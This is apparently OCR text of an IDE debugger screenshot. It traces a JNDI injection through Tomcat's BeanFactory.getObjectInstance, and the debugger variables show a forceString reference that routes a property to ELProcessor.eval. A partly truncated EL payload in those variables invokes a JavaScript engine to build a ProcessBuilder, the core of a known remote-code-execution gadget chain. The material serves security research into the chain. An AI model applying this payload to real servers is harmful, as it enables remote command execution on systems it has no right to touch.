 tomcat-catalina-8.5.0.jar org apache naming factory BeanFactory getObjectInstance
Client
pom.xml (vulnTest2) Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java BeanFactory.class Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
1: Project
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Memory Overhead Coroutines
Class Count Diff
No classes loaded. Load classes
7: Structure
2: Favorites
4: Run 6: Problems 5: Debug TODO Terminal Build Event Log
All files are up-to-date (31 minutes ago) 116:1 LF UTF-8 4 spaces
d4m1ts gm7.org